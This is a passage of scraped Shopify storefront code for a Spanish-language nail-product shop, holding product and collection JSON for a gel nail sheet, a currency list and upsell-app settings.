        ...{"id":8339635011848,"title":"Láminas de Gel - Savannah - Nooves Nails","handle":"laminas-de-gel-savannah-nooves-nails","description":"\u003cdiv data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\" alt=\"Iconos Nooves\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eLas láminas de uñas de Gel Precurado \u003cstrong\u003ePremium NOOVES\u003c\/strong\u003e son la solución perfecta para conseguir unas uñas perfectas en poco tiempo y sin necesidad de ir al salón de belleza. Con una aplicación fácil y rápida, obtendrás un acabado profesional y duradero que hará que tus uñas resalten y se vean espectaculares. Con una amplia variedad de colores y diseños, encontrarás el que mejor se adapte a tus gustos y necesidades.\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Eleva tu look con nuestras láminas de uñas semicuradas y siente la confianza y la elegancia que mereces!\u003c\/span\u003e\u003c\/div\u003e\n\u003cbr\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Transforma tus uñas en algo especial con \u003cstrong\u003eNOOVES\u003c\/strong\u003e!\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-10-18T21:35:44+02:00","created_at":"2023-10-18T21:30:22+02:00","vendor":"NOOVES","type":"Lámina","tags":["Color sólido","De Boda","De Entrevista","De Fiesta","De Trabajo","Día de la Madre","Luxe","láminas","Marrón","NOLatinoamerica","Novedades","Nude"],"price":100000,"price_min":100000,"price_max":100000,"available":false,"price_varies":false,"compare_at_price":100000,"compare_at_price_min":100000,"compare_at_price_max":100000,"compare_at_price_varies":false,"variants":[{"id":44786872779016,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"01C01NG200308","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Láminas de Gel - Savannah - Nooves Nails","public_title":null,"options":["Default Title"],"price":100000,"weight":50,"compare_at_price":100000,"inventory_management":"shopify","barcode":"8436613952689","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-9.jpg?v=1697657970","\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-7.jpg?v=1697657970","\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-8.jpg?v=1697657970","\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah_1_1.jpg?v=1700243581","\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-12.jpg?v=1700243581"],"featured_image":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-9.jpg?v=1697657970","options":["Title"],"media":[{"alt":null,"id":38249947693320,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-9.jpg?v=1697657970"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-9.jpg?v=1697657970","width":2048},{"alt":null,"id":38249947627784,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-7.jpg?v=1697657970"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-7.jpg?v=1697657970","width":2048},{"alt":null,"id":38249947660552,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-8.jpg?v=1697657970"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-8.jpg?v=1697657970","width":2048},{"alt":null,"id":38533250580744,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah_1_1.jpg?v=1700243581"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah_1_1.jpg?v=1700243581","width":800},{"alt":null,"id":38249947595016,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-12.jpg?v=1700243581"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-12.jpg?v=1700243581","width":2048}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\" alt=\"Iconos Nooves\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eLas láminas de uñas de Gel Precurado \u003cstrong\u003ePremium NOOVES\u003c\/strong\u003e son la solución perfecta para conseguir unas uñas perfectas en poco tiempo y sin necesidad de ir al salón de belleza. Con una aplicación fácil y rápida, obtendrás un acabado profesional y duradero que hará que tus uñas resalten y se vean espectaculares. Con una amplia variedad de colores y diseños, encontrarás el que mejor se adapte a tus gustos y necesidades.\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Eleva tu look con nuestras láminas de uñas semicuradas y siente la confianza y la elegancia que mereces!\u003c\/span\u003e\u003c\/div\u003e\n\u003cbr\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Transforma tus uñas en algo especial con \u003cstrong\u003eNOOVES\u003c\/strong\u003e!\u003c\/span\u003e\u003c\/div\u003e"},
    collections: [{"id":501750890760,"handle":"laminas-de-unas-de-gel-semicuradas-nooves-nails","title":"Láminas de Uñas de Gel Semicuradas NOOVES NAILS","updated_at":"2026-01-29T13:19:26+01:00","body_html":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong data-start=\"0\" data-end=\"59\" data-is-only-node=\"\"\u003e✨ Todas las láminas de gel de NOOVES en un solo lugar ✨\u003c\/strong\u003e\u003cbr data-start=\"59\" data-end=\"62\"\u003e💅 \u003cstrong data-start=\"65\" data-end=\"94\"\u003eUñas perfectas en minutos\u003c\/strong\u003e sin esmalte ni secado.\u003cbr data-start=\"117\" data-end=\"120\"\u003e🎨 \u003cstrong data-start=\"123\" data-end=\"145\"\u003eMás de 150 diseños\u003c\/strong\u003e para cada estilo y ocasión.\u003cbr data-start=\"173\" data-end=\"176\"\u003e🛡️ \u003cstrong data-start=\"180\" data-end=\"207\"\u003eDuraderas y resistentes\u003c\/strong\u003e, sin dañar tus uñas naturales.\u003cbr data-start=\"238\" data-end=\"241\"\u003e🌿 \u003cstrong data-start=\"244\" data-end=\"276\"\u003eFáciles de aplicar y remover\u003c\/strong\u003e, sin acetona agresiva.\u003c\/p\u003e","published_at":"2023-09-02T21:52:03+02:00","sort_order":"created-desc","template_suffix":"nueva-colecciones","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Lámina"}],"published_scope":"web"},{"id":513858044168,"handle":"mayoristas","title":"Mayoristas","updated_at":"2026-01-29T13:19:26+01:00","body_html":"","published_at":"2024-04-23T13:56:27+02:00","sort_order":"best-selling","template_suffix":"pagetify-960803","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Lámina"}],"published_scope":"web"},{"id":495573893384,"handle":"nooves-estilos","title":"Nooves estilos","updated_at":"2026-01-29T13:19:26+01:00","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: justify;\"\u003e\u003cspan\u003eNooves Estilos es una colección que ofrece una amplia variedad de opciones para que puedas expresar tu estilo personal. Desde los clásicos colores sólidos hasta los diseños más innovadores y con efectos, esta colección tiene algo para todos los gustos y ocasiones.\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-03-02T20:12:39+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Art Design"},{"column":"tag","relation":"equals","condition":"Cat Eye"},{"column":"tag","relation":"equals","condition":"Color sólido"},{"column":"tag","relation":"equals","condition":"Degradado"},{"column":"tag","relation":"equals","condition":"Fluorescente"},{"column":"tag","relation":"equals","condition":"Francesa"},{"column":"tag","relation":"equals","condition":"Glitter"},{"column":"tag","relation":"equals","condition":"Metallic"},{"column":"tag","relation":"equals","condition":"Multi Color"},{"column":"tag","relation":"equals","condition":"Solid color"},{"column":"tag","relation":"equals","condition":"Transparente"},{"column":"tag","relation":"equals","condition":"Perlado"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":495573729544,"handle":"nooves-momentos","title":"Nooves Momentos","updated_at":"2026-01-29T13:19:26+01:00","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: justify;\"\u003e\u003cspan\u003eLa colección Nooves Momentos presenta una variedad de diseños y colores para cada ocasión, desde sutiles y elegantes hasta audaces y vibrantes, para que puedas encontrar la lámina de uñas perfecta para cada momento especial de tu vida.\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-03-02T20:08:20+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"De Boda"},{"column":"tag","relation":"equals","condition":"De Entrevista"},{"column":"tag","relation":"equals","condition":"De Fiesta"},{"column":"tag","relation":"equals","condition":"De Trabajo"},{"column":"tag","relation":"equals","condition":"Día de la Madre"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":495572222216,"handle":"nooves-collections-el-dia","title":"Nooves Momentos - Día de la Madre","updated_at":"2026-01-29T13:19:26+01:00","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: justify;\"\u003e\u003cspan\u003e¿Quieres demostrarle a tu madre cuánto la quieres? ¿Por qué no sorprenderla con unas uñas elegantes y sofisticadas con las láminas de uñas \u003cstrong\u003eNooves\u003c\/strong\u003e? Con una amplia variedad de diseños y colores, podrás elegir el que más se adapte a su estilo.\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-03-02T19:37:07+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Día de la Madre"},{"column":"title","relation":"contains","condition":"Essentials"},{"column":"title","relation":"contains","condition":"Beauty"},{"column":"title","relation":"contains","condition":"Pro"},{"column":"title","relation":"contains","condition":"Tarjeta de regalo - NOOVES NAILS"},{"column":"type","relation":"not_equals","condition":"VSL"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":503167156488,"handle":"novedades-nooves","updated_at":"2026-01-29T13:19:26+01:00","published_at":"2023-10-19T22:34:08+02:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Novedades en Nooves Nails","body_html":"\u003cp align=\"left\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"14\" height=\"14\" viewbox=\"0 0 22 22\" fill=\"currentcolor\"\u003e\n\u003cpath d=\"M18.4851 3.99993C17.0526 2.5675 15.2276 1.592 13.2407 1.1968C11.2539 0.801602 9.19444 1.00445 7.32286 1.77968C5.45129 2.55492 3.85163 3.86773 2.72617 5.55211C1.60071 7.23648 1 9.21677 1 11.2425C1 13.2683 1.60071 15.2486 2.72617 16.933C3.85163 18.6174 5.45129 19.9302 7.32286 20.7054C9.19444 21.4806 11.2539 21.6835 13.2407 21.2883C15.2276 20.8931 17.0526 19.9176 18.4851 18.4852C19.4362 17.5341 20.1907 16.4049 20.7054 15.1622C21.2202 13.9195 21.4851 12.5876 21.4851 11.2425C21.4851 9.89747 21.2202 8.56556 20.7054 7.32287C20.1907 6.08018 19.4362 4.95104 18.4851 3.99993ZM17.6156 17.6157C16.3551 18.8763 14.749 19.7349 13.0006 20.0827C11.2521 20.4306 9.43977 20.2521 7.79272 19.57C6.14568 18.8878 4.73792 17.7325 3.74747 16.2502C2.75702 14.768 2.22837 13.0253 2.22837 11.2425C2.22837 9.45982 2.75702 7.71713 3.74747 6.23485C4.73792 4.75258 6.14568 3.59731 7.79272 2.91513C9.43977 2.23295 11.2521 2.05451 13.0006 2.40237C14.749 2.75023 16.3551 3.60877 17.6156 4.86941C19.3002 6.56267 20.2459 8.85403 20.2459 11.2425C20.2459 13.6311 19.3002 15.9224 17.6156 17.6157Z\" fill=\"currentcolor\" stroke=\"currentcolor\" stroke-width=\"0.455232\"\u003e\u003c\/path\u003e\n\u003cpath d=\"M15.7056 11.3291H11.5926V6.11454C11.5926 5.93948 11.5231 5.77159 11.3993 5.6478C11.2755 5.52401 11.1076 5.45447 10.9325 5.45447C10.7575 5.45447 10.5896 5.52401 10.4658 5.6478C10.342 5.77159 10.2725 5.93948 10.2725 6.11454V11.9892C10.2725 12.1643 10.342 12.3322 10.4658 12.456C10.5896 12.5797 10.7575 12.6493 10.9325 12.6493H15.7124C15.8875 12.6493 16.0553 12.5797 16.1791 12.456C16.3029 12.3322 16.3725 12.1643 16.3725 11.9892C16.3725 11.8141 16.3029 11.6463 16.1791 11.5225C16.0553 11.3987 15.8875 11.3291 15.7124 11.3291H15.7056Z\" fill=\"currentcolor\" stroke=\"currentcolor\" stroke-width=\"0.455232\"\u003e\u003c\/path\u003e\n\u003c\/svg\u003e\nDuran hasta 3 semanas\n\u003cbr\u003e\n\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"14\" height=\"14\" viewbox=\"0 0 25 20\" fill=\"none\"\u003e\n\u003cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M11.5619 1.10165C11.8391 0.966124 12.1633 0.966116 12.4405 1.10163L20.2511 4.92046C20.5044 5.04419 20.7258 5.22454 20.8982 5.44756C21.0706 5.67059 21.1894 5.9303 21.2453 6.20658C21.8 8.95193 21.5417 11.7998 20.5019 14.4005C19.4621 17.0012 17.6862 19.242 15.3917 20.8482L13.7215 22.0164C13.7214 22.0164 13.7215 22.0164 13.7215 22.0164C13.2174 22.369 12.6169 22.5582 12.0017 22.5582C11.3865 22.5582 10.7862 22.3691 10.2821 22.0165C10.2821 22.0164 10.2821 22.0165 10.2821 22.0165L8.61209 20.8485C6.31743 19.2424 4.54096 17.0014 3.50099 14.4007C2.46103 11.8001 2.20247 8.95246 2.75702 6.20701L2.75724 6.20594C2.8134 5.92944 2.9325 5.66959 3.1053 5.44655C3.27787 5.2238 3.49937 5.04374 3.75267 4.9203C3.75299 4.92014 3.75332 4.91998 3.75365 4.91982L11.5619 1.10165ZM12.5751 20.3775L14.2447 19.2098C14.2449 19.2097 14.2446 19.2099 14.2447 19.2098C16.2202 17.8268 17.7496 15.8972 18.6448 13.658C19.5302 11.4437 19.7576 9.02148 19.3007 6.68204L12.0013 3.11314L4.70162 6.68257C4.24502 9.02192 4.47261 11.444 5.35802 13.6582C6.25343 15.8973 7.78269 17.8266 9.75836 19.2095C9.75845 19.2096 9.75826 19.2095 9.75836 19.2095L11.4284 20.3775C11.5964 20.4951 11.7966 20.5582 12.0017 20.5582C12.2068 20.5582 12.407 20.4951 12.5751 20.3775Z\" fill=\"currentcolor\"\u003e\u003c\/path\u003e\n\u003c\/svg\u003e\nProtegen tu uña natural sin dañarla\n\u003cbr\u003e \n\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"14\" height=\"14\" viewbox=\"0 0 25 23\" fill=\"none\"\u003e\n\u003cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M2.18423 0.55048C2.08328 0.44354 1.88723 0.269516 1.58807 0.200827C1.23495 0.119748 0.907143 0.222513 0.673489 0.401518C0.475496 0.553203 0.367864 0.738689 0.312531 0.851207C0.251664 0.97498 0.211236 1.09982 0.18285 1.20723C0.076006 1.6115 0.0372803 2.17628 0.0360964 2.78819C0.0336475 4.05393 0.194869 5.86355 0.565032 7.85352C1.29459 11.7755 2.89496 16.721 5.95489 19.5164L5.95522 19.5167C8.20759 21.5725 11.075 22.4902 13.6898 22.3892C16.1698 22.2935 18.5454 21.266 19.8761 19.2676C20.8375 19.5141 21.8332 19.7168 22.8689 19.8761C23.4148 19.9601 23.9253 19.5856 24.0093 19.0398C24.0933 18.4939 23.7189 17.9833 23.173 17.8994C22.346 17.7721 21.5467 17.6156 20.7716 17.4293C22.1212 13.5065 20.4691 8.87084 16.0184 5.99631C13.8243 4.57903 11.5664 4.20209 9.54398 3.86447C9.21194 3.80904 8.88624 3.75467 8.56822 3.69693C6.29324 3.28387 4.20993 2.69534 2.18423 0.55048ZM18.8388 16.8872C19.9108 13.9113 18.7761 10.1583 14.9332 7.67633L15.4758 6.83629L14.9332 7.67628C13.112 6.4999 11.2943 6.19176 9.26862 5.84838L9.26859 5.84837C8.92246 5.7897 8.57026 5.73 8.21094 5.66476C6.19929 5.29951 4.09239 4.76198 2.03962 3.13074C2.06383 4.23707 2.21308 5.77702 2.5313 7.48776C3.24633 11.3317 4.75389 15.7101 7.30349 18.0395L7.30382 18.0398C9.15272 19.7271 11.5021 20.4722 13.6126 20.3907C15.3725 20.3228 16.8743 19.6918 17.8205 18.6567C13.7589 17.2761 10.2948 15.025 6.94018 11.8654C6.53814 11.4867 6.5192 10.8538 6.89786 10.4518C7.27652 10.0498 7.9094 10.0308 8.31144 10.4095C11.582 13.4899 14.9104 15.6198 18.8388 16.8872Z\" fill=\"currentcolor\"\u003e\u003c\/path\u003e\n\u003c\/svg\u003e Sin alergias, ideales para uñas cortas, dañadas o débiles\n\u003cbr\u003e\u003csvg width=\"14\" height=\"14\" viewbox=\"0 0 25 26\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\n\u003cpath d=\"M10.6784 29.2138L8.14537 21.4617L1.39355 18.5534L8.14537 15.6452L10.6784 7.89307L13.2114 15.6452L19.9632 18.5534L13.2114 21.4617L10.6784 29.2138Z\" fill=\"currentcolor\"\u003e\u003c\/path\u003e\n\u003cpath d=\"M4.87567 10.5581L3.73586 6.98081L0.620117 5.67213L3.73586 4.36346L4.87567 0.786133L6.01548 4.36346L9.13122 5.67213L6.01548 6.98081L4.87567 10.5581Z\" fill=\"currentcolor\"\u003e\u003c\/path\u003e\n\u003cpath d=\"M19.963 15L18.4586 10.5087L14.5469 8.78141L18.4586 7.0541L19.963 2.56287L21.4675 7.0541L25.3792 8.78141L21.4675 10.5087L19.963 15Z\" fill=\"currentcolor\"\u003e\u003c\/path\u003e\n\u003c\/svg\u003e Fáciles de aplicar y retirar\n\u003cbr\u003e\n\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"14\" height=\"14\" viewbox=\"0 0 26 24\" fill=\"none\"\u003e\n\u003cpath d=\"M1.1416 2.02254C1.1416 2.05447 1.1416 2.05447 1.1416 2.0864C1.1416 2.11833 1.1416 2.11833 1.1416 2.15026C1.1416 2.18218 1.1416 2.18218 1.17353 2.21411C1.17353 2.24604 1.20546 2.24604 1.20546 2.27797C1.20546 2.27797 1.20546 2.3099 1.23739 2.3099C5.4519 9.07866 8.45314 15.0811 11.8694 23.6698V23.7017V23.7337C11.8694 23.7656 11.9014 23.7656 11.9014 23.7975C11.9333 23.8294 11.9333 23.8614 11.9652 23.8614C11.9652 23.8614 11.9652 23.8614 11.9972 23.8614C12.0291 23.8614 12.0291 23.8933 12.061 23.8933H12.0929C12.1249 23.8933 12.1568 23.9252 12.1887 23.9252C12.2207 23.9252 12.2207 23.9252 12.2526 23.9252C12.2526 23.9252 12.2526 23.9252 12.2845 23.9252C12.3164 23.9252 12.3484 23.9252 12.3803 23.9252C12.4122 23.9252 12.4442 23.9252 12.4761 23.9252H12.508C12.5399 23.9252 12.5399 23.9252 12.5719 23.8933C12.5719 23.8933 12.5719 23.8933 12.6038 23.8933C12.6357 23.8933 12.6357 23.8614 12.6676 23.8614C12.6676 23.8614 12.6996 23.8614 12.6996 23.8294C12.7315 23.7975 12.7634 23.7975 12.7634 23.7656C12.7954 23.7337 12.7954 23.7017 12.8273 23.7017V23.6698C12.8273 23.6379 12.8592 23.6379 12.8592 23.6059V23.574V23.5421C14.2002 19.3276 15.8285 15.4323 17.84 11.6968C18.5424 11.9522 19.2129 12.048 19.8515 12.048C21.384 12.048 22.6931 11.3775 23.6828 10.0684C25.0877 8.18467 24.928 5.79006 24.8003 3.84245C24.7365 2.72496 24.6726 1.63941 24.9919 1.22434C25.0558 1.12856 25.0877 1.00084 25.0877 0.90506C25.0877 0.745419 25.0238 0.55385 24.8642 0.458066C24.6088 0.266497 24.2576 0.330354 24.0979 0.585779C23.7786 1.00084 22.7569 1.25627 21.6394 1.51169C19.7557 1.95869 17.4249 2.53339 16.0201 4.41715C14.4556 6.52441 14.743 9.0148 16.7864 11.2178L16.8183 11.2498C15.9243 12.91 15.1261 14.6022 14.3598 16.3263C11.3586 8.75937 7.30373 2.37375 6.8248 1.63941C6.72902 1.47977 6.53745 1.38398 6.34588 1.38398H1.71631H1.68438C1.65245 1.38398 1.65245 1.38398 1.62052 1.38398C1.5886 1.38398 1.5886 1.38398 1.55667 1.38398C1.52474 1.38398 1.52474 1.38398 1.49281 1.38398C1.46088 1.38398 1.46088 1.41591 1.42895 1.41591C1.42895 1.41591 1.39703 1.41591 1.39703 1.44784C1.3651 1.44784 1.3651 1.47977 1.33317 1.47977L1.30124 1.51169L1.26931 1.54362L1.23739 1.57555L1.20546 1.60748L1.17353 1.63941C1.17353 1.67133 1.17353 1.67133 1.1416 1.70326C1.1416 1.73519 1.1416 1.73519 1.1416 1.76712V1.79905C1.1416 1.83097 1.1416 1.83097 1.1416 1.8629C1.1416 1.99062 1.1416 2.02254 1.1416 2.02254ZM16.9779 5.11957C18.1274 3.55509 20.1708 3.07617 21.9587 2.66111C22.5973 2.50147 23.2039 2.37375 23.7148 2.18218C23.6828 2.72496 23.7148 3.3316 23.7786 4.00209C23.9063 5.85392 24.0341 7.92924 22.8527 9.49372C21.5437 11.2498 19.7876 11.1859 18.4786 10.8028C19.4045 9.11058 20.4262 7.48225 21.5437 5.82199C21.7033 5.56656 21.6394 5.21535 21.384 5.05571C21.1286 4.89607 20.7774 4.95993 20.6177 5.21535C19.4683 6.90754 18.4466 8.59973 17.4888 10.3239C16.499 9.17444 15.4135 7.22682 16.9779 5.11957ZM13.7851 17.795C13.7851 17.827 13.8171 17.827 13.8171 17.8589C13.3062 19.1679 12.7954 20.477 12.3484 21.818C9.25134 14.2829 6.4736 8.69552 2.70608 2.53339H6.12239C7.08023 4.03401 11.0074 10.4835 13.7851 17.795Z\" fill=\"currentColor\" stroke=\"currentColor\" stroke-width=\"0.421337\"\u003e\u003c\/path\u003e\n\u003c\/svg\u003e\nVeganas, Cruelty-Free y Hema-Free\u003c\/p\u003e","image":{"created_at":"2023-12-12T19:38:39+01:00","alt":null,"width":1800,"height":1002,"src":"\/\/www.noovesnails.com\/cdn\/shop\/collections\/Veronicaweb13_c1c2ae88-3a68-4396-9b48-91c21d8b5fb8.webp?v=1710348389"}}],
    inventory:{"44786872779016": 0},
        has_only_default_variant: true,
        
      }
  
    window.mu_currencies = [{"name": "Albanian Lek", "iso_code": "ALL", "symbol": "L"},{"name": "Argentine Peso", "iso_code": "ARS", "symbol": "$"},{"name": "Australian Dollar", "iso_code": "AUD", "symbol": "$"},{"name": "Bosnia and Herzegovina Convertible Mark", "iso_code": "BAM", "symbol": "КМ"},{"name": "Bolivian Boliviano", "iso_code": "BOB", "symbol": "Bs."},{"name": "Brazilian Real", "iso_code": "BRL", "symbol": "R$"},{"name": "Swiss Franc", "iso_code": "CHF", "symbol": "CHF"},{"name": "Chilean Peso", "iso_code": "CLP", "symbol": "$"},{"name": "Colombian Peso", "iso_code": "COP", "symbol": "$"},{"name": "Costa Rican Colón", "iso_code": "CRC", "symbol": "₡"},{"name": "Czech Koruna", "iso_code": "CZK", "symbol": "Kč"},{"name": "Danish Krone", "iso_code": "DKK", "symbol": "kr."},{"name": "Dominican Peso", "iso_code": "DOP", "symbol": "$"},{"name": "Euro", "iso_code": "EUR", "symbol": "€"},{"name": "British Pound", "iso_code": "GBP", "symbol": "£"},{"name": "Guatemalan Quetzal", "iso_code": "GTQ", "symbol": "Q"},{"name": "Honduran Lempira", "iso_code": "HNL", "symbol": "L"},{"name": "Hungarian Forint", "iso_code": "HUF", "symbol": "Ft"},{"name": "Moldovan Leu", "iso_code": "MDL", "symbol": "L"},{"name": "Macedonian Denar", "iso_code": "MKD", "symbol": "ден"},{"name": "Mexican Peso", "iso_code": "MXN", "symbol": "$"},{"name": "Nicaraguan Córdoba", "iso_code": "NIO", "symbol": "C$"},{"name": "New Zealand Dollar", "iso_code": "NZD", "symbol": "$"},{"name": "Peruvian Sol", "iso_code": "PEN", "symbol": "S/"},{"name": "Polish Złoty", "iso_code": "PLN", "symbol": "zł"},{"name": "Romanian Leu", "iso_code": "RON", "symbol": "Lei"},{"name": "Serbian Dinar", "iso_code": "RSD", "symbol": "РСД"},{"name": "Swedish Krona", "iso_code": "SEK", "symbol": "kr"},{"name": "United States Dollar", "iso_code": "USD", "symbol": "$"},{"name": "Uruguayan Peso", "iso_code": "UYU", "symbol": "$U"},];
    window.mu_origin = 'www.noovesnails.com';
    window.mu_myshopify_domain = 'noovesnails.myshopify.com';
    window.mu_cart_currency= 'DOP';
    window.mu_cart_items = [];
    window.mu_money_format = 'RD$ {{amount}}';
    
    
    
    
    
    
    
    
    
    window.mu_bag_selector = [];
    
    
    window.mu_hide_when_opened = "";
    
</script>
  <link rel="stylesheet"  href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.css" />
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.min.css" /><script>

</script><script>console.log("%cMU: Version 2 detected", "color: white; background: #007acc; padding: 2px 6px; border-radius: 3px;");</script><script>console.log("%cMU: Version 2 is active", "color: white; background: #28a745; padding: 2px 6px; border-radius: 3px;");</script><script>
      window.mu_settings = {"rtl":false,"font":{"size":14,"color":"#162543","custom":true,"family":"Josefin Sans:100,200,300,regular,500,600,700,100italic,200italic,300italic,italic,500italic,600italic,700italic"},"scary":{"days":0,"text":{"text":"¿Un look para la cita y otro para el lunes?","color":"#010d15","font_size":"1.1"},"hours":"5","style":"full","border":"#ec0c0c","minutes":0,"seconds":0,"isActive":true,"endAction":"restart","placement":"bottom","background":"#ffe6ea","isDaysActive":false,"isHoursActive":false,"textAlignment":"center","textAlignement":"center","isMinutesActive":false,"isSecondsActive":false},"theme":{"primary":"#5A75F8","secondary":"#D7DEFF","textColor":"#162543CC","background":"#FFFFFF","buttonColor":"#FFFFFF","buttonRadius":6},"active":false,"badges":{"value":"\u003cp class=\"ql-align-center\"\u003e\u003cimg src=\"https:\/\/storage.crisp.chat\/users\/upload\/operator\/efc812c3c6152000\/payment-methods-min_dp91kr.png\"\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cspan class=\"ql-size-small\"\u003ePAGO 100% SEGURO - ADMITIMOS CONTRAREEMBOLSO - ATENCION 24\/7\u003c\/span\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg 